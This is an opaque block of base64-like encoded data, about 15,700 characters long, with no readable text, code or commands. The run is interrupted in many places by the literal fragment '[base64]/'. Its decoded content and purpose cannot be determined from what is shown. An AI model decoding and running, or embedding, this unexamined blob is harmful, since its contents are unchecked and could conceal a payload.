CvcKhXsKZw5jDhcORc1vCiMK2w58bDcKtw4vDqn7CvMKCJVbDvk3Cqi3Dn0PDs8Osw5p+w6bChjTCsWQ3wp8pw6N8KsKtecOGw51SwqhcwqDCuWvDn1cEw43Dty/CvELDsh4mwqbDncKTw5B7aS/DkR7ChsOAw7YAw7nDlMK7wrXCtELCisOhwr7DgcOPw7w6GTbCk13DniI9Fm/DgkwIw4IUw7PCqETCh0rDosK4wqbCsQIBwrDCh8Kcwr4TZMOpwp1gP2rDnmkdbcK4w5gww5fCt8OVwqrDgMOoDhXDqcKWwovCkz/DgMKLKcKDw6vCtMKOwrHCuDgjF8KGbGxIw6h2wqBWwqcaw4xsw57DsmcEJMOWwqJWw5h0FkUmwrnDnTjCvcKKwqHCvxPDt8O9w4nDoMO+dV51P0RMOmMREMOyw7fDosKfw5lGCQsvN8KAwrwkQm7DjHxsWWvDjAxSN3sOwonDjcK9Jwtaw5Bmw6NFwrDDsWHDjcOoSF/[base64]/KWLCkz1CenTCqRLCrMO3wobDscOSKGfCsCdNwo/DugUDwpfCuMKDwo5mwqXDmAl0XhjDhMOow61TPsOrwq7ChHTDp8OBUDTChFZzwoHCtMK6wrkNwoEHCcKzIE1yaMKswosOTMOHZ8OhworCosOnw73DkhVNJMKtWcKkVAHCoDttwp8GwqA9bMOJwrnCqhrCoERea8O2EcKowpMbCFgYDyc2fcKbwobCky/DssOzwpXCpBFYPg86GhBhw7NQw5nDn10qwozDnR7DtXjDo8OsWcOxGMKiw71iJzLCmsKfA1rCg8OWw5nDs03DjVtOw7PChzEVw4XDhxrDmsKVwpF4wpTDo8Omw6R8wrIPwqNew4k2LsK0DcOTIU/DscK+AmINQ8Kkw4gtw47DkEvCq05Uw4bDvMOvwrx7XsKUByDCrsKvCcOCcxbChmLDmcK+VxtNCg7Dn8OATnnCnMOGwqzDmwzCsz7Dv8KdwqtoIT8MVMODWnpjw7Mrw5dGUsOIw59BZXjDm8KDw6DDt8KaSsOcwodMWCPCgU3ChMO4ScOzw5/DnsKgwr3Ci8OzwrXCsGdwwq4FKTrDgEFyJG/DljHClcKtw4XDi0MEwrB8w7MJwoFXa8KXSMKVMy7DksOyw4NADHp2asOFDhgPRcKowqpqRcObfsOTV8KSVA/CnUJYCcOIwrRHwprCicKRwrPCh8KdVjokwrQZZcOLwrrDucK/PMKDDMKmw7p6w5tpwqbDvkHCqcKpTnkyVlHDn0nCqmkuZ3ZHYlrDrUnDkU7DnMKGaxAiLcKPwo/DrwzCizXDk8ONwqjCpcOYw49Qw4lKXEfDqnzDvDbCpAPChB7CncOjZcK3T8K2woHDolkdEWfCmcO4w6Mtwr5/[base64]/w5F2I8OCOUfDtcOOwqvCnsKwwrYDwqNZRXVlBkDCnizDp3rDqFnCl8K0RMOXC8OiTFnDmsOXFQTDmm1zfnbDk8K+DMO+wr8nEE98eMO1dMKnwrIVXMKZw6PDuHkyWCvCohtzwooTwrXCkXTDkikOw4g/[base64]/CkcOOY8OEFgfCvSl0w4vCvcOKwoTDq8KLw4oHXsOfOBfDiMOYw40Ow4fDkz3DusKcQ8OuB8OtesKNG2N/w5QMK8OJLnPDusKYZxTCnEnDqR0VTcO9w5wswp0Ow5wNw60/wpI3w4EDNV4sw51Nw6ZXVFXDh8KFC8K4fMKmP8KXYMOlY0DDmnYkw55gfQjCg8OBDWdOZsKgWDzChMO/R8Ohwr/DqMKLVi3DuMO8XC/Dm8O8wrPCuMOGw7UvL8Kew7UuPA3DmiLDtB7CmsKPYMKaPMOLWW9dwoPDtDBowpPChAV/fcOMw6AcBUgqwqnDtsOeU8OpDBVRLGzDpMKewos8w4jDsTXDkWbCn1jDsUB2w7/DnsOlw5QEGcOAw5nCocKhw6EDfcKxwrrCocK0bsODZcOnw6R6FDlNwpzDil/Dj8OJXMOewp8owqxTFcOZfsObwos/w6kCcifDkDNww6/[base64]/w5DDpCg9w4TCpcKHwo3Ds2QLwrkCwrtPHMO4w4/Cv3nDlG3Cv8KfAsOJw4LCqcO8EMOdwqbDnMKnwoNjwqZqDk3DrsKbAydqwobCgsOIwpjDrMO2wolRw7PDusOWwqMqw67CnMOhwp/Cn8OLaAsrZzDDicKSNcKQZgDDih85FEnCtkFGw6bCqDPCqcOrwocvwrYnJWQ+W8O4w7V0HQZnw7XCgGgWw5/Dp8OSUhV/wqclw7nCpMOPBMOAwrrDmm0pwoHDncO1IiPCjsOnwqzCgWldD2opwoM3AcOPdiXCvXvDt8KkC8OZGMOmwqLClgnDrMOgMsKqwpjDnsKcfMOzwpZuwqjDuSVeNsKBwrhUegrDpXjDg8KowrDDo8Odw5Q3wrjCk3U/OsOIw5xVwqYnw5Zdw7fCrcK3I8KRwr3Dh8KBVDQmRVnDpXR0VMK/w7AHKjcXehvCtwLDk8OMw4wKFcOCw78oXMK5w7rDgcOVBsO2wpBMw5hVwrrCgxLCkQHDsMOke8KFdsKqwoDDgGtYT2w8wpDDnMOdXcOIwpw0PcOgWR3CusK6w5vCrjnCu8Kkw6/CvMORVsO8bDgVQ8KTAxsjwqJ+w7LDlR5xwo5ow6tARjXDi8O3wqBrEcKBw47DoCBML8OEw6DDnyTDkSwhw5MYwrgTKsKveWI/wqfDg8OPNV4Mw6o6w5jDkSwGw4PCoRNcXhfCsSwwXMKsw6LDtmpJL8OoUWAqDsOnGgkuw63ClMO7LhPDmMOUwqHDtwAGwqLDicOBw4sfw5LDl8OcC8ORPwVew5bCsD3DrFg0wqPCv0hlwrLDn8OHc3NDKcK3PRFQKlPCv8KwV8K8wp/DuMOFdUhnwqlZJcOXfsOYJsOFAMKkNcKVwqXCssO4KmLCkDcDw4XCkcKGU8Kcw4xcw6jDuMOlBjxpaMKWwoLDqMObVyptDMO7woMkwpvDo17DmcO9wotjCMKCbMKkQMKWw7bCrcKmbGFwwpc5w7IPw4bClgvCvcOYCMK8w6/CiD8BwqA+w59Hwp8BwozDoEDCvHLChXQMw7nCicO4w5rCikzCpsKmw6LDu27Dji/Dpg3CkcOgTW3CnUDDhsOxw4vCq8KhM8KqZsK+DsOFQcODw4rCnMOlwrLClUd/[base64]/Do8Oowodqw4zDoHrDgcKuKMK6wrtiPw0rMDvCuGkDAwjChDrCkE85wqgbw6zChDwtbMKJMcOzQsKzwp/DhkwnS0TCgsOJwpg1w7YHwqHCvMKFwpdoZEk2AMKUVsKnw6ZIw69Qwo81F8KOwqlTwqhzwq0swrjDqMOdNMK8VlZjwp/CsMOTN8K1OAjClcK/w7zCqMOswpIQdsKhwqTCoSbChcKXw5LDv8O2XcOjwq/CssOjBcKdwrbDvMKiccOEwq1fLsKrwpXDkMOPesOSVsOQBijDi0oTw55rwrTCjMObH8KFw7jCrHZmwrTCp8OrwpFMeRbCm8OVaMOrwqfCp2/Ctxo+wptwwpQBw5A+ACHCiUMmwrPCg8KpVsK8Nm/[base64]/ChMOew4A+w4XCrsOIScOTZMKYOFfDk1/CosK0RzPCu8OnwpHDscOLLUkBG0UHw6ltwoRSwohrwr1SFm/CsnbDjB/DjmMLe8OEHCofwrwswpHDsS3Cs8OQwoB6VMOobQbCgCnCmMKLfWrCr1nDqgU8T8O/cl8EHmHDjcObw48SwpwxSsOHw4LCt3vDrMO2w60DwobCmnDDmS0dZ0/CjlU2D8KoJcKHeMOqTMOHZsKBaEjCp8K+P8O+woLDicKaOsOww6FCNS7CtlfDvnvCi8Ouw5V/FGPCpDrCg14hwrJYw6xTw7REMEpSwrsRKsOPw7F/[base64]/CiGfCkMOvT8KkIDcXGCMpJD9Jw4UrX8KNBMK1w6vDvcKewrDDgAPCvsOtF0DCnQHCi8KZwrsyMAgbwr8nw79Bw5PDoMKJw6/DosOTV8KWDXYCw7IQw6YLwp8Kw5TDmsOaaBrCqcKDfTnCtjfDrgLDkMOfwrrCm8OLesKEcsOzwpoZMMOQIcKww4EPI2DDi0LDssO8w7XDrl4bJcKPw7wCV184HA4zw5HDqE7Du0N0EwTDqUDCscKWw6DDs8Ozw7HCh01AwpzDgX/DqsOhw7TDrl1pw69ffMOWwpTCl18Pwp/DscKCw5Vzwp7Cv3HDt07DljXCmsOZwqTDkiXDicKSUsORQj7DrcOkQMKUEWFXS8KjfsOPw6TDt8K0dsKxwrLDjsK4fMONw6liw4rDp8KSw7VDIWHCjcOww5heQ8OKUHbDqMOKFwXCrT40ecOoED7DthMePsO7F8O9TMKtUTENXBxEw6DDnUExwrITN8O/[base64]/wq1Cw6NkXwbCr8KnwqcQw7tbPkcBwq9CbcO5w7rDkyNTGMONS8KzNcK5w6TCicOGB8K4NMKQw4vCoHzDsW/Cu3vCmMOgwrnDrcKZDFrDlFV/LsOBwo3CjENjUj9/[base64]/Dmi3Cv0DDuyc+woDCkMKSwojDsBtzdsOfw7MBJi0Zwol5w6ctUMOWw7IBwrUkFnVxwrxPScKkw7jDucKAw5gWA8KJwqnDrsOjwqR+JzrCtMK8e8KwRArDqyouwpLDsw7CnQltwpPCiMKeB8KOA37CscKXwogQAsOYw6/[base64]/[base64]/DrMOVwqrDthrCusOXwpBywrLClQgiw57DohURRsKgW17DlEPDtwHDhz/CmcKCw4wjT8KBZMOhD8KJYcOdwonCpsKWw5VYw7hWw4BAej/Dm3DDtsKrZ8KYw61Tw7TDgX7ClMOBRk08P8OGE8KVISjCjMOiNSYjaMO7woJ+FU7Chn1HwoE8W8K+JlIHw4XDi03DqsOnwoFOM8OPwqrCjl1Xw590csO7BADCuHfDhlMtTALDsMO8w7rDlnogZntUHcKkwr03wptEw6fDtEUVPUXCrk/[base64]/[base64]/DucKOasOBwq3DrcKJexLDtwfDm2XDsShwWSE6wrLCsDXChMOmwr3CusORwoU8MsKRwqY7Chh6w6pSw7Bww6fDuwUXwqDCrTs3AMOBw4nCpMK4f3LCh8KhcsOMBcO+Lz0QMWXClsKnCsKEwoB/wrjCjxtWw7k1w4/[base64]/DgcKEYlzDv8KjwpBuS8Kzw5XDvcOQH3cWYznCmW4Sa8K5RCrCisOxwp/CpMOWGsKGw6xBSsKPe8K1VVUUPiPDlBBRw4EBwp3Dh8OQKsOfcsOgRH16WBPCujoawp7Cpm7DvyhCUmE+w5B4U8KLw49GWwnCi8ODY8KITcOYbMKgRHoZUwLDo1HDrMOKZcOgX8Onw7PDrC7DjsOUcyZOU23DhcKsJS09OWoHZ8K8w5zClzPDqTrDmzo8wo8KwpfDqy/CrmpoUcO0w4bDsGrDmMK0aynDmQk1wrLDjMOzwrR9wrcYaMOvwoXDssOcI319QDTCij8nwronwrZjDMKNw4/[base64]/[base64]/w4dGwpI/[base64]/CicKFL37DusOUw7Bnw6zDmMOQZWbDunVtwqLDrCp4KEIjNsK9XMK9fXQGw4HCsH4Jw5rCti9UBMK8bBfDrMK8wpM6wqlfwpknw4/ChMKGw6fDh0LCg2hNw5R3CMOnU2jDo8OPGsOAK1nDqSkdw5vCkU/Cm8OTw7rCoUFvNhfCmcKEw51wVcOSwpkcwp/DmDnDtCwhw7xKw5MOwqbDjThcw5dTM8KgY1tfZSvDgsOFdwLCpsOawptjwpEvw4XCkcOiwqklXMKIw4QeZR/Dp8Kew5Bjwo0PecOswqt/KsO8w4LCjkbCkWfCt8ORw5B8YVt3wrtodcOnNHcow4IYS8O0w5XCqlhLbsKIa8K4JcKAGMOebXPDvgrClsKrZsK9UXJWw5IgEw3CuMKCwogcasOILMKNw5rDkTnChSzCqR1OAMODZMKFwovDqmLCtyJxaQzDkQF/w4sWw7d9w4bDsHbDosOvBBLDr8OLwohoEMOkwqjDl2LDpMKUw6Y4w5Z+R8O9BsOcMcKdasK2A8OkQGPCnHPCrsKqw4zDnCbCjxkxw50wNHrDh8K0w6rCu8OQRFbDpz3DpcKAw57Dr0lfY8Orwptsw57DvA7CtcKSw7xLw6wpMXnCvk8cT2DDjMO/SsKnKcKQw6jCtTYSYcO4woA2w6fCs1NncsOkwqhiwo7DmMOhw7JdwpwrIjVJw6IEOAzCrcKPw5AKw4/DjgI5w7A7ciAbZAbDvXBFwprCpsOMZMKre8ODFiPDucKew5PDjcO/w6xnwoVENHzCuj7DljtUwqPDrkhiAlHDtVBDUAIww4bDtsKAw6x0wo/CpsOvBMOtG8KwOsKTBk5Tw5jChTXCgk3DmwTCrh7CnsKzJsOucXEiXBJnHsOhw6AFw6FfW8Kbwo3Dt0ktHD0Xw73CkAQ5ejfDojU4wqrCsAYFFsKLdsKywp/DoWhgwq0Jw6LCqsKCwrnCpTg3woBjw69vw4TDiBRFw5wqCTtIwoszCsOPw6XDqkYLw7o8PMKBwpDChcOvwr3Cmmd+RUEHCVrDm8KcZx7CsERMR8OQHcOywpUOw5bDrMONJHM/XMK+IsObdsOZw4cOwpHDqcOmIcKHccO/w5dJVTpvwoULwrprYg8LAXPCr8Kgc2zDosK5wojCuCvDsMKlwofDlg8WSTYtw5DDr8ONQ2I+w5UZLz4AIxzDjTYRw5DCtcOkBh8cAUpSw7jDuAHDmyzCq8K0wo7CoyZJw7NWw7AjLsOFw4zDlFBnwp8MW358w7J1CsKtA0zDvwQPwqwsw5LCjXxcGytbwpo2BsO/[base64]/QHFETFRNbzBrwplQwobCoiQYw6Isw4MwwoMBw74Rw60cwoMXw4DDoiTDhx5Uw5LDokFXIxEHelgQwpx/E2oNSU/Cp8OQw73DrXjDjHzDohvCpVk0J1FxQ8OKwrnDshhlYMO0w59cwqTCpMO/[base64]/CoMK1w6cmwqbDiUZgw7IGwq9TZU/[base64]/w6tjwoTCucKZDlBvw4fDrzlOwrDDu0RCIW7ClHbDvcO2UEpSw7fDmcOJw7oqwozDpkDCgEzCj0HDpHALDg/ClMKqw70IGcOHG11ew54aw7duwqnDtQtXH8Onw47CksO0w7vDgcKnGsOsNsObL8OwcsKsNsOXw5bCl8OFdcKafUMxwpvCjsKdB8K3YcOZTibCqjPCksOnwrLDrcOqIzB5w4LDsMKbwokiw4/CoMOgwovClMKAKlzCk0PDrnfCpGzCqcKcbnbDvEZYbsKew4lKbsOlSMKgwokUw6zCllXDqhdkwrfDnsOGwpYPB8KWZDwkC8KRRGbDoGHDiMOEYnxcUMKPWCIbwqJWenDDmVdNL3HCu8OKwrcKV2nCqFXChG/Dtyklw69ew5rDmcKywpTCt8Kqw7bDkknCnMO9WU/Cv8OpHsK4wpQjFsKKc8OpwpUsw694AhfDklTDvFEjMcK8BGTCoyTDp3Ymbghpwr8cw4hLwpZLw7XDoU3DuMKvw78BXsK3JwbCqgcTwofDrMOnRTVrYsOtEsOFbWnCsMKlTSxJw7UUI8KeTcKiOhBLAcOiw5fDrghowqkBworCi1/[base64]/CryhcSMOCUcOfFGN3w7fDjibDucKoVsOaW8K3ZcOQRMKKL8OUwr1ZwpRZCzbDtS8UHmbDlQnDgA0MwoEtBz1MRH8qJRbCrMK9NcOUCcK9w4PCogPCuXfCr8OmwqHCni9vw4rCjMK4w5EqBsOdNcOpwr/DoxfDtTfDiTpSZcK2TUbDpgwvPMKyw60/w41YYcK8Vjwmw5/[base64]/wovDkBzDrsK+wqMfwoUywqUow5/CmAY4I8K+VEljI8KDw71zFDwuwrXCvjvCjxNOw7rDl2nDsk3CuVJ+w50Gwr/[base64]/[base64]/[base64]/f8KJTcO8w5PDhMKcw6A9w5vDtgnDtsKRwrkNET4JDDgxwqXCk8KZZcOgUsKFKxLCoH/CoMKEw7tWw4koEMKvTjdgw4/CssKHemhaRyvCqMKFNnzChFdxbcKjGsKhUFgQwpTDrsKcw6vDhidfQsKhwovDncKZw60owo9aw49hw6LDvcOGf8K/[base64]/CgcO4wphISG7Ct8KkNnU4K8Ohw4Abwr/Ch8OWw6XDhUPDi8Ksw6/CmMKBwoxeSMKoAUrDvMKHVcKtRcObw5LDvzVIwoEIwporUMKqAhHDisKMw5TCvnnDvMOuwpDCmMO7ahA2w67CjcKWwrPCjlhYw6QCKcKIw6dzE8OUwpNBwrNaWl56VnbDqxN4TltKw4FAwr/[base64]/RMOgYcOhwr4OJE/DujTDrTNBKztwchR4Hl4XwoEfw6YswoPDlcK/CcK1w5fDpQ50HS55c8OTLjrDhcKCwrfDmMKecSDCk8OuEiXClsK8WCnDphZGw5nCs381w6nDrCxfNUjCn8O6blQ6aDB0wqjDq1gQNywkwrp5NsOTw7dWfsKFwr4xw6QOX8ODwr/Dm3kUwpnDrDfDnsOudkTDjcKTZMOUa8KOwoLDlcKkLWEsw7LDjA15NcKawrcFSDvDlSgpw6pjGXxmw5TCn0dxwonDnMKdesOywrnCghLCvl0Jw5/CkypMfCsCFF7Dk2NACMOVdSjDmMOmw5ZNYjB3woUHwqZIKVTCt8KUXXtONWQfwojDqcOPESjCtFjDuWU/VcOvUMKvwrMxwqbClsOzw6/Cm8OXw6svAMKSwplAOsKfw4XDuEHClsO6wr/CmVhuw5fCjWjCmXTCmcOOUSXDsU5iw6DCh08aw6DDpMKJw7rDhTDDosOww6RcwrzDp0vCocO/Awc5w4fDrDHDp8OsVcKtYMOnFRfCtGlwdsKUKsOSBhTDoMODw45zJnPDu0ZsacKew7TDicKjPsK7CcOiAsOtw7PCj3zDrxnDvsKudcKXwql5wobDvzVlcFXDuhTCp0t0VFVQwpHDh1nCkcO/LDfDg8KYYcKEd8KtbmTCjcK7wrrDt8O0VzzCk3vCqGwawp7CnsKNw5zCnMKewqF8SznCpsOhwq9jKcKRw4PCi1TCvcOEwrTDqRV4VcONw5I2KcKrw5PCu2pIS0jDl2hjw5zDmsKawo9dVh/DiQkjw7jDoFYlfx3DoHdlEMOkwo00UsOAYSEuwojCuMKlwqDDmMKiw5fCvnTDqcO/w6vConbDusKiw7TCpsKcw4dgOgHCn8KAw5/Dg8OqIjEeWmXDicOgwolGU8OGIsONw6phJMK4w5FowrDCncOVw6nCmMKCwpHCi13DtwPCpgPDmsOGW8OMTcO3esO1wqfCg8OJMlnCq0Jwwo4SwpMVw7/CuMKYwqVHwr3CrHc+Lkk4wrEfw4rDs0HClh9nwrXCki5eDGTDtltZwoLCtx3Dh8OFe2FEO8Obw6vCpcK9w4JYNsKAw6LDiC7CnQ/DjGYVw4A1Z3wsw6NBwo4FwocdHMKQNjnDp8O+ByrDik3DqzTDssK6FxYdwqHDh8OFSirChcKEY8KTwr01aMOZw61rGEJkfyknwojCpcOJY8Klw7bDv8OXU8Ogw6ZkA8OYEEzCjXzDuEHDn8KLwprCq1cCwpcfSsKFNcKsS8OFFsO0AD3DmcKMw5UKJB3CsCVEw7/Dk3ciw6ttXlV2wqsVw7tOw5LCpMKiZcO3CxYxwqk9CsKmw53CgMOLYHXCrXwyw6Ibw6/DmMOcElTDq8OjfHrDgcKywrHCssOdwqPDr8Khb8KXI3/DtMOOCcKHwpZldRPCj8Kzw4gGPMKfwr/DtyBSSsOAcsKUwq/[base64]/ZsKWfsKdw6IZPsKzwqZZeMKBw7jCkDcJeAfCr8OsXW9Tw6pMw6HCh8K4Y8KmwpZCwqjCt8OzD2crIsK1IsK3wqvCmV3CuMKKw4TCoMOTFMOHwo/DuMOzSTLDvMKyVsO+wrMyVBtcE8KMw5pwGcKtwq/CtRbClMKJQAfCiVfDjsK2J8KEw5TDmsO2w5U+w4Mlw60Kw5Iewr7DpFlXwq3DqcO0dCFzw78/w4dIw7A3w4EtGsK4wp7CmQRbBcKTAcKIw7zDlcKWZBbCiVXClsOCJcKAe3vDo8OKwrjDj8OzTFXDtEcwwpo/[base64]/[base64]/Dg8KFwqLClz7DqsO/[base64]/[base64]/Du8KgwqjCscKjwp/CvcOADRLCssORLcK9wqvCgRNBDsOWwprCncKiwrzCjUXClcK1PyZWRMOrG8K/DCNvfMOSGSvCkcK5IioBw50tV2dBwrnCqcOmw4HDrsOCbnVjwpEMwqofw5rDmSMNwpkDw73ChsOUXsK1w7DDllnCv8KFMhsEWMKuw47Dl1ADTxnDtkfCoytKwp/DusKPRBPCoQAeNMKpwrvDjETChcKBwp5Cwrp2dkcueWFQw5XCmcKWwrJAQmHDrATClMOMw4HDknzCssKofhPCi8KmZsKwZcKqworCnybCh8OTw6nCtw7Dp8Orw6fDscKEw4djw5V0V8ONRnbCscKfwq7Dkj/CmMOrwrjDpysWY8K8w4zDjFTCsjrClsOvPVXDt0fDjcOXcy7CkB4RAsKrwqzClVcqKQXDsMKow7oyeG8ewrzCkSHDvEpfNntZwpLCjBsEHWZpD1fDoXxNw5HCv2/CnzLCg8KHwobDhkY7wo1OKMOTw7DDvMKewpfDsW0ww5oAw7rDhcKaI04Ewq/DsMOwwrPCmgLCjMOoMhRjwoREThANw4zDgxJBw79Ww5RaUMKQW2ETwp5/OsOcw4wpIsO0wp7Dp8OSwo0Uw4fDk8OWa8Kaw4jDmcO8PMOqYsK4w5QIwrXDrBNrOXHCpBMtGzbDsMKbw4PCgsOwwqvCncOBw5jCgFF/wqXDhsKHw6fCrh5NNsOech0gZhHDqh/[base64]/DpTccwrvCi8OYw7V+E8Kewopnwo3Ds3vCnsKMwrrCpGFvw5Vowo/ChyTCj8KKwrdiacOcwr3DjsOtaCTCkh9Dwr/Cm25cc8OfwpQCXh3DisKRU2vClMO4SsK5JMOOWMKaO3LCrcOLwofClsOww7bCvDNPw4R3w5RTwrEGTcKiwpcHJCPCpMOkYW/CiiY6KyA/SDLDkMKjw6jCm8OSwpjCgFXDhRVNIxfCoWUkV8KWw7/[base64]/[base64]/Cn0LDv8OuZxxNw5vDrsOwCF/CoXQPwofCvcKqw6XDs0QQwqNlPW/Co8O8w4Nuwrh+wqoQwqjCjxfDuMOTZAjDgm0SMGzDicKxw5XCusKEdHcgw53DisORwrNgw4IVwpIEPBPDthbChcKewqbClcKFw7oewqvCrUHCuFN2w7/ChcOWUWdjw40Hw6vCkmIuacOAS8OUZsOOQMKxwoLDt3DDssOMw7/[base64]/bFIpw6PDnTvCo8Oswq3CmgDDvzMFw44iwqrCmG0ewrjCmMK+wrPCqUPDpXfCp2fChxIDw7HCsBc0OcK+BADCjsO7X8Khw6nClmkQR8KxEHjCiVzCpTkcw4dNw4jCjyXChWPDqWnDnVRzR8K3DcKBesK/UFbDlMOmw6hiw5vDksO9wprCvcOtwp7Cr8OowrPDpsO+w4URXwp7VWjCo8KRF251woklw64AwrbCszPCpMOGDH3CpQzCoFnCqm46TTfDtVFXajlHwoI1w6RhbQvDrcK3w5TDrMO7TQlIw5cBIcKAw6ZIwrlBXcK7woTDmhI+w6Nwwq/DvAtiw5NywoDDtRvDuX7CmsOIw43Cj8KML8OXwq3DkHw5wpIDwoN9w49SacOdwoRzC0xrFgnDkjrCqMObw6XCoTnDg8KRKHTDtcKnw7vDlsOCw5jCssK7wp04wo4ywpJIbRBdw4A5wrBUwrnDtw3Cq2IIDxJ0woTDszNsw5vDu8O+w5zDmSY9McK/[base64]/DjSQCdMOKfcOLwrhYwo9dw4hlw71ic8OiYHDDgVRLw6ZHGmd+V3fDjsKRw4ULc8O8wrnDvMOkw6VcHREEL8Ouw4Jow58fC1UfTWrCnMKIXlLDicOgw5QpIxrDrMOowozCjHbDnyzDqcKdeELCsSEKNRXDn8O/[base64]/[base64]/[base64]/[base64]/DpEdpw7TDoURDwqrDkcOdQ0bCmkLCnyDCog7CicO3R8KWwrldWMKLUMKow5koG8O/wrZGQcK6wrByQwjDscKtesO9w4hnwpxHM8KfwonDucOrw4HCgsOiekVweW9uwqIMC27Cu20hw67CtkkSW0HDrsK2GS8HMHzDs8OHw5QHw7/[base64]/CtsO8wrnDkcKJwoZ3a8K5fMK1wp47MAgDIsOCwrIfwoVaMXBnHSwyY8Ojw4gZcy81Wm7DuMOfIsOnw5bDi0PDpMKfezTCqQnCjXNFdsOow6AKw7/[base64]/w5tNSsOGwpYPwrVBa8OHw6RBw6F6dcO+wrwmK8OaKsOdw686wqM8PMO6wpl7bhMvXn9BwpQsJAvDgXNbwqfDkF7Dk8KcXRzCssKOwpfDp8Okwpwlw552JzcRFSx/J8ONw4kAaFsnwqpvVMKOwpfCosOpdzPCu8KXw7ROGQPCsS0swpJkwrhTM8KAw4bCvzMIZcOEw4kowrjDnD3CkcOqDMK7GcO2DF/DoxXCrcOUw6nClBsuasOdw7/CiMO4N0zDp8OmwqEEwojDgsOGM8OMw6bDjsKUwrjCo8OFw6jCmcOWW8O4w6/Dp2JMOkHDvMKbw6/DtsKHC2RmO8KLVh8ewpF+wrnDpcKJwpvDsE7DoXxQwocxI8OJeMO2QsOYwoUiw5nCojwewrcfw7vDocOqwrlFw4BYwoDDjsKNfGwAwpBlHsKmZMOKJ8OAfBPCji0fR8KiwqfCksO/w64qw5cNw6V/wq5hwrg6fXLDoDh0QA3Ck8Kmw6kNNcO+wqQSw4jCsCbCpA8Fw5fCsMO6wr4kw5EeLsO5wr04IkJkXMKnZTLDshfCt8O0w4FnwqlpwpPCsVPCo1EqZk8QIsOXw7nCh8OCwrxCBGcmw48+DBLDh1wzXlM/w6Fvw6cgJMKoH8KWDTjCr8K0QcKXBcK/Qk7Dh3VFKgADwpF2wqw5EW86NH87w7XDqcOhNsOAw4LClMOVbcKiwq/[base64]/CusKmJcODVUlTwrvCisKvw7o/wqnCpm3DkcOVwrnCuQrCjgzDlg8aw5HCghZtw6PCkE/DvlY7w7TDsWHCk8KLXnXCucKkwrI3RcOqIk4lQcK7w6pGwo7Dj8K/w4TDkkwBf8Kiw53DgsKXwrkkw6AuXsKQKUvDo1zDqsOSwo/CncK5wohYwpnDs1DCoQHCpsKkw4ZpbmFBU3nCqW/CminCrcKlwo7DvcKVDsKkTMOjwpkvI8K0wpdZw61CwoZNwqh1eMOkw6rCgWLCksKLbTREC8K/w5XDvDV4w4B2Q8KPQcOwYynDgidACxDCvGs+wpUBJMKGUMK+w5zDpi7CkzDDhMO4VcO1w77DpkTCrAnDs33CqzRVFMKHwqHCgHQzwrJHw67CqVZDJVgoHkcrwpjDux7Dp8OzVRrCh8OnGxFWwqR+wo9swoBBwr/DgmIUwrjDpifChsOtBknCrQg/wp3CphAjFHTCozEuQcOGSmDCnlkFw7rDusK2wrIfbn7CuwEXMcKCLcOtwobDtgLCpxrDv8O9QMKMw6LCsMOJw519Ii/DtMKcRMKHw7ZxDcOBw7MSwpLCmcOQNsKUwoY6w704PMO9MHPDsMOpwoNewo/DuMKew43ChMOtA1TCncKRZDLDpnXCj3bDl8KBw60RP8O0DGZcGz9lORFpw5zCpAwnw6/DtDrCs8O8wpk5w4fCtnUzCgfDoUk4FlDDpR8Vw48nLSLCu8OfwpvDqipIw4ZOw5LDv8KGwrrCh37CgMOIwolFwprCncO7QMK9BxQSw6pgGcKxVcOFRTxqa8Kgwo/ChzzDqHJOw79hLMKhw63DrcOQw4hYRMOkw63CjAHCiHIcAGFdw44kFEXCtsO+w5poAR5+UmNdwr1uw74iNcKJJWxdwrgfwrgwYSPCuMO0woBuw5rDolp/QcKhSUNnWMOIw5/DosO+IMKdH8ONd8Kjw7MwInZRwq92IHXDjkfCs8Kkw5AMwpMrwr0BL0vCm8KedwphwqLDlMKEw5k5w4fCi8Oqw6pEcgsXw6sHw4DCj8K1acOpwoEubcKuw4JsIMOaw69PLz/CuGHComTCssKPU8O7w5zDrSpew6cOw5A+wr1pw59kw4RHwpUJw6/CqzvCqhrChB7CnHRpwo5ZacOowoYuAjZZAwgvw41/wopDwq7Ct2AbaMK2WMKxW8OFw4TDvXhdOMOcwqXCnsKWwpLClMO3w73DomIOwqM3TQ7Ch8KKwrFeE8Kud1NHwpB5ZcOiwpnCqV83wq7Dvn/DuMO/wqofHiPCm8KawqtmGT/DqsOFWcOCUsK1woAvw4M8dCDDh8OdfcOMBsOtb0LDi18ew6DCmcOiT07CoWzCrANlw7nDgyQuJMO9OcOswrnCl0F2wpDDiUXDmmbColPDilXCpGvDjsKdwo4NXsKVYSXDjxjCpMKwBMKJD17Dl0rCiEPDnRbDkcOJAytFwqZ7w4LCvsK/w67Duj7ClMOVw7bDkMO2RxHChCDDi8K1IsO+X8ORW8OsUMKQw7XDu8O1wolfOGnClyTCv8OvZ8Kgwp/ClsOrNVshX8ONwqJsbxoiwqxLBFTCrMO6IsK3wqVLcsOlw4QVw4zDnsK2w4fDicKDw7rDrsOXTF7CrQkZwoTDtErCuWHCisKePcOuw5ktKMOsw5AoLcOrw5cueiU4wotrwovDlcO/w7LDm8OKHTcNYMKywofCl2XDiMOQasKGw63CscObw6PDsDDCo8OWw4lMZ8OaW1UFIcK5H3nDlXcAf8OFZMKtw6FtE8OQwqfCrERyKHVYw44VwrLCjsOcwqvCgcKpUzVGUMKVw5oOwqnCs3R2VMKSwpzCi8OdHgxUDMO5w4hZwp7DjcK+Ll/Crl3Cg8K/w6lJw7LDmsKkAMKaOEXDmsOAEWXCu8Owwp3CgsK1wpFqw4bCuMKrasKwYsKuNknDiMOTccKAwpsdehl2w7/[base64]/DrcOhDcOQw4UVw7TCm8Ovwox/wqnCtTBFw6TCmi3CrBbDm8OVw5pAXBfCqsK8w7XCnhTCvMK5KMKAwp88c8KbAEnCm8KawqLDsULDmxt/wpxkIXgGbwsFwqYdwq/CkXJRO8Kfw7V+bcKSwr7CicO5wpjDhQRSwoQPw7cpw5NOFyPDgTVNEsKSwp7CmwbDpT0+PQ3CmsKkHMOIw5zCnivCpjMRw6cbwoPDiS7DthzDhsO4D8O/wpY7ekXClMO1DMKJasOWTMOfUMO/EsKYw6DDr3tOw4lPXG4hwpJ/w40ZOQAPWcKvE8OFwo/[base64]/DhzlKwq3ClMKvwp9FGsOJesKrwppHw7jDiMOoKcK/KEwiw6szw5HCt8ORJMO8wrfCtsK7wq3CqwIHfMK2w6gcSH9Lw7zCuDXDtWHCn8KhZhvCohrCkcO8L2hwIgcFWMOdw7djwqUnCQXDnzVKw5fCq3kTwqLCpW3CssOweRhJwqU2aXoSw5FqZsKhRsKaw61GCMOPBgbCgVF2HDnDiMOsIcKSThAzYwXCtcO/KFzCv1LClmHCskh6wr/DhcONZcOow7bDucOPw7X